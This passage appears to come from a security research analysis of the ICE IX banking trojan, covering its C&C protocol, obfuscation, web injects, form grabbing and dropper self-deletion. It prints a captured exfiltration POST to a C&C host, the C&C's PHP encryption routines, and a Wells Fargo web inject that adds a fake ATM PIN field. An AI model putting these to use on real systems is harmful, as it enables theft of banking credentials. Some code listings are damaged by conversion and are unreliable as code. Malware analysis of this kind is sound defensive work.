**Figure 2. Hash generation process.**--- Redacted Content ---- POST /private/adm/gate.php HTTP/1.1 Accept: \*/\* User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E) Host: 4umf.com Connection: Keep-Alive **.......Nl.&]s.T.(.9.C..R.cF^Zrf.=A....6[..+.aq..f....;^.a.\.w..O?...KFa,X..i....j- .k..& [email [protected\]^](https://www.virusbulletin.com/cdn-cgi/l/email-protection)N.....43.h..R.0r.g......w.m8...\_............h...\@..C.n....3...W.... 3..,...0..k..sxp..p...8..|..[ ...AD.<..\_.k.."!....\..B..;.)..~MZ.;U..]B.R..`..S.... z...a..y..`........N.>E...bD.F....o8d...|...dS..l.l.j....r..H...n.O....`....P..... w.y..%..Ikj...{........K....6.~....\_..^E...UP9..|SN.#.C+...]..U...?..g............ .....ZM.Q0.Z.....!W....Q.s...g.............:z.8..q'.q...3......L..M.....0......5'm. ......2>.......].c....i..R.S.v..........w..k.\..jU....\$....SIV9EWl6.L.`N9\*....)... ...?r{.M.kt.IZ.f...6H.......\.4I.....=:l.o..QQ.......yV...** HTTP/1.1 200 OK Date: Mon, 11 Jun 2012 03:50:51 GMT Server: Apache/2.2.14 Connection: Keep-Alive Content-Type: text/html

**{."..a1]....S.=.W..t.s.........^@...........RW8V..q.X..w.W...').**

**Listing 3: POST request in action.**

Another interesting fact is that the bot generates fake HTTP traffic to google.com/webhp. Whenever the bot sends information back to the gate using HTTP POST requests, it also sends HTTP GET requests to google.com. The result is fake traffic so that the HTTP requests look legitimate. Figure 3 shows how the ICE bot generates traffic.

| 226 332, 716662 | 192.168.216.128 | 173.194.73.147  | <b>HTTP</b> | GET /webhp HTTP/1.1                 |  |
|-----------------|-----------------|-----------------|-------------|-------------------------------------|--|
| 253 332.802126  | 173.194.73.147  | 192.168.216.128 | <b>HTTP</b> | HTTP/1.1 200 OK (text/html)         |  |
| 262 339, 757007 | 192.168.216.128 | 173.194.73.147  | <b>HTTP</b> | GET /webhp HTTP/1.1                 |  |
| 287 339.873090  | 173.194.73.147  | 192.168.216.128 | <b>HTTP</b> | HTTP/1.1 200 OK (text/html)         |  |
| 296 339, 921940 | 192.168.216.128 |                 | <b>HTTP</b> | POST /private/adm/gate.php HTTP/1.1 |  |
| 298 339.969388  |                 | 192.168.216.128 | <b>HTTP</b> | HTTP/1.1 200 OK (text/html)         |  |
|                 |                 |                 |             |                                     |  |

**Figure 3. ICE bot traffic**```
--- Redacted Content ---
if(\$replyCount > 0){
$replyData = pack('LLLLLLLL', mt_rand(), mt_rand(), mt_rand(), mt_rand(), mt_rand(),
HEADER_SIZE +
strlen($replyData), 0, $replyCount).md5($replyData, true).$replyData;
visualEncrypt($replyData);
 rc4($replyData, $config['botnet_cryptkey_bin']);
 echo $replyData;
die();
}
}
function sendEmptyReply()
\mathcal{L}$replyData = pack('LLLLLLLL', mt_rand(), mt_rand(), mt_rand(), mt_rand(), mt_rand(),
HEADER_SIZE +
ITEM_HEADER_SIZE, 0,
1)."\x4A\xE7\x13\x36\xE4\x4B\xF9\xBF\x79\xD2\x75\x2E\x23\x48\x18\xA5\0\0\0\0\0\
0\0\0\0\0\0\0\0\0\0\0";
visualEncrypt($replyData);
 rc4($replyData, $GLOBALS['config']['botnet_cryptkey_bin']);
 echo $replyData;
die();
}
function visualEncrypt(&$data)
{
$len = strlen($data);
for(\pm i = 1; \pm i < \pm len; \pm i+)\pmdata[\pm i] = chr(ord(\pmdata[\pm i]) ^ ord(\pmdata[\pm i - 1]));
}
function visualDecrypt(&$data)
{
$len = strlen($data);
if(\$len > 0)for($i = $1en - 1; $i > 0; $i--)$data[$i] = chr(ord($data[$i]) ^
ord($data[$i - 1]));
```

```
Listing 4: Data obfuscation.
```
}

Listing 4 shows some of the obfuscation routines implemented in the ICE bot. When the bot sends information to the gate, the C&C can either send an empty reply or one containing some data, depending on the requirements. When the C&C has to send an empty reply, it simply executes sendEmptyReply. To send a reply containing commands and data, the C&C server queries its database and then replies. The C&C server implements its visualEncrypt function to obfuscate the data, followed by an RC4 encryption routine that uses a predefined crypto key to encrypt the full stream and then sends it back to the bot. On receiving the stream of data, the bot implements the decryption routine to extract the command sent by the C&C server. Listing 5 shows an example of the data transmitted over the wire during communication between the bot and the C&C server.\240\321\373c\333\266\262\3433l\201\332\314\022\223D\022X\237\3277\320\272\$\241\0250(!

```
021F.Qa\031\001''@\361\364\233\365J\245\322t\3730U\324}\
[email protected]\262|\204\212D
```
\360P\264v\231\303QD\324\206\210\300wV\n

\211\275\311\301\3308\337\265+\256\032?'.\006\022\362\354C\036I!^n\026\016((O\376\373\

{\364?Z\333r\373O\275s\213\205K

**Listing 5: Obfuscated data – ICE bot communication.**

We have now covered the communication model of ICE bot.

### **ICE bot web injects**

ICE bot's web injects are similar to those used by Zeus and SpyEye, except that they have been redesigned and optimized for better performance. They provide improved functionality to inject data with more successful results. Web injection is a technique in which a bot injects malicious content into the incoming HTTP responses. The injected content tricks the user into entering sensitive information. Details of web injects can be found in [2], [3]. Listing 6 shows the content from a webinjects.txt file used by an ICE bot to trigger injections.

```
set_url https://online.wellsfargo.com/das/cgi-bin/session.cgi* GL
data_before
<div id="pageIntro" class="noprint">
data_end
data_inject
data_end
data_after
<td id="sidebar" align="left" valign="top" class="noprint">
data_end
set_url https://www.wellsfargo.com/* G
data_before
<span class="mozcloak"><input type="password"*</span>
data_end
data_inject
<br><strong><label for="atmpin">ATM PIN</label>:</strong>&nbsp;<br />
<span class="mozcloak"><input type="password" accesskey="A" id="atmpin" name="USpass"
size="13" maxlength="14"
style="width:147px" tabindex="2" /></span>
data_end
data_after
data_end
----- Redacted Content -----
```
**Listing 6: ICE bot web injects in action.**

### **ICE bot – form grabbing**Form grabbing is another technique implemented by many recent bots. As the name suggests, a bot captures ('grabs') all the data in a form when it is submitted using POST requests. This technique is implemented using DLL injection and hooking to implement a man-in-the-middle-style attack within the browser. This attack, known as a man-in-thebrowser attack, allows the bot to manipulate the data that is coming in and going out of the system. Form grabbing is a very successful technique for stealing users' credentials, and all browsers are vulnerable. This is because form grabbing does not exploit any inherent vulnerabilities or design flaws in the browser components; rather it subverts the integrity of running components by hooking different functions in the browser-specific DLLs. Details of the form grabbing technique can be found in [4]. The bot hooks wininet.dll and nspr4.dll to subvert the normal operations of *Internet Explorer* (*IE*) and *Firefox* respectively. Figure 4 shows how the stolen information is stored in the C&C after successful form grabbing.

|                                         | View report (HTTPS request, 205 bytes)                                       |
|-----------------------------------------|------------------------------------------------------------------------------|
| Bot ID:                                 | CLOUD2 7D126CF46522DF69                                                      |
| Botnet:                                 | ice9                                                                         |
| Version:                                | 1.2.0                                                                        |
| <b>OS</b> Version:                      | Server 2008 R2 x64, SP 1                                                     |
| OS Language:                            | 1033                                                                         |
| Local time:                             | 07.03.2012 11:05:33                                                          |
| GMT:                                    | $+0:00$                                                                      |
| Session time:                           | 648:59:02                                                                    |
| Report time:                            | 07.03.2012 11:05:39                                                          |
| Country:                                |                                                                              |
| $IPv4$ :                                |                                                                              |
| Comment for bot: -                      |                                                                              |
| In the list of used: No                 |                                                                              |
| Process name:                           | C:\Program Files (x86)\Kaspersky Lab\Kaspersky Small Office Security\avp.exe |
| User of process:                        | CLOUD2\Administrator                                                         |
| Source:                                 | https://auto-activation3.kaspersky.com/en/activate                           |
| Referer: -<br>User input:<br>POST data: | https://auto-activation3.kaspersky.com/en/activate                           |
| REQUEST ID={<br>APP ID=14<br>ACT CODE=  | 90e-53c3-43d3-49c811675a42)                                                  |

**Figure 4. ICE bot form grabbing in action.**

Because of where it sits, form grabbing works over both HTTP and HTTPS protocols. In addition to stealing data from forms, a similar tactic can be used to grab .sol files (Flash settings) and cookies. The ICE bot also has special built-in grabbers for particular purposes.For example, it has grabbers to extract the credentials from FTP clients such as *FlashFXP*, *Total Commander*, *WsFTP*, *FileZilla*, *FAR Manager*, *WinSCP*, *FTP Commander*, *CoreFTP*, *SmartFTP*, and from mail clients such as *Windows Mail*, *Live Mail* and *Outlook*.

# **Self-destructive code**

ICE bot implements melting, in which it deletes the dropper program after successful installation. The dropper is the malicious binary that was served during a drive-by download attack. Once it has installed the bot, the dropper is no longer needed so it deletes itself. The dropper can also be thought of as a loader because it loads the ICE bot into the system and then removes its initial footprint.

Figure 5 shows a code snippet extracted during analysis of ICE bot. In this snippet, the program has built-in batch instructions that are executed after dropping the bot. One can see that the 'del' command is used with option '/F' that forcefully deletes the files in the directory.

|              | push<br>ebp<br>ebp, esp<br>mou<br>esp, 56Ch<br>sub<br>eax, [ebp+FileName]<br>lea<br>; 1pFileName<br>push<br>eax<br>: "bat"<br>offset aBat<br>push<br>call<br><b>Sub_40C48B</b> |
|--------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|              | test<br>al, al                                                                                                                                                                 |
|              | jz<br>loc 408C6A                                                                                                                                                               |
| <b>EIN</b> W |                                                                                                                                                                                |
| lea          | eax, [ebp+szDst]                                                                                                                                                               |
| push         | ; lpszDst<br>eax                                                                                                                                                               |
| lea          | eax, [ebp+FileName]                                                                                                                                                            |
| push         | ; lpszSrc<br>eax                                                                                                                                                               |
| call         | ds:CharToOemV                                                                                                                                                                  |
| lea          | eax, [ebp+szDst]                                                                                                                                                               |
| push         | eax                                                                                                                                                                            |
| push         | [ebp+1pMem]                                                                                                                                                                    |
| lea          | eax, [ebp+lpMem]                                                                                                                                                               |
| push         | offset a@echoOffSDelFS ; "@echo off\r\n%s\r\ndel /F \"%s\"\r\n"                                                                                                                |
| push         | eax                                                                                                                                                                            |
| call         | sub_407E5C                                                                                                                                                                     |
| add          | esp, 10h                                                                                                                                                                       |
| CFID         | eax, OFFFFFFFFh                                                                                                                                                                |
| jz           | loc_408C5E                                                                                                                                                                     |

**Figure 5. Self-destructive code.**

# **User-Agent detection**

Figure 6 shows that the ICE bot uses its ObtainUserAgentString function to retrieve the default User-Agent string used by the browser in the infected system. Using this information, the details of the infected machine are sent back to the C&C server, including the type ofoperating system, browser and other environment-specific information. This communication allows the botmaster to understand the state of infected machines and to fine-tune the infection.

|                 | push<br>mou<br>sub<br>push<br>push<br>xor<br>call<br>mou<br>C <sub>mp</sub><br>jz | ebp<br>ebp, esp<br>esp, 408h<br>ebx<br>offset aUrlmon dll ; "urlmon.dll"<br>ebx, ebx<br>ds:LoadLibraryA<br>[ebp+hLibModule], eax<br>eax, ebx<br>short loc 409175 |
|-----------------|-----------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                 |                                                                                   |                                                                                                                                                                  |
| ⊞Nu⊥            |                                                                                   |                                                                                                                                                                  |
| push            |                                                                                   | offset aObtainuseragen ; "ObtainUserAgentString"                                                                                                                 |
| push            | eax                                                                               | hModule                                                                                                                                                          |
| <b>call</b>     |                                                                                   | ds:GetProcAddress                                                                                                                                                |
| C <sub>mp</sub> | eax, ebx                                                                          |                                                                                                                                                                  |
| jz              |                                                                                   | short loc 40916C                                                                                                                                                 |

**Figure 6. Extracting User-Agent information.**

# **Certificate deletion process**

ICE bot uses a built-in *Windows* API function to delete certificates from the certificate store. The motive behind deleting the certificates is to remove the encryption implemented on the end points. Primarily, the bot is interested in deleting certificates that are associated with private keys belonging to the user.

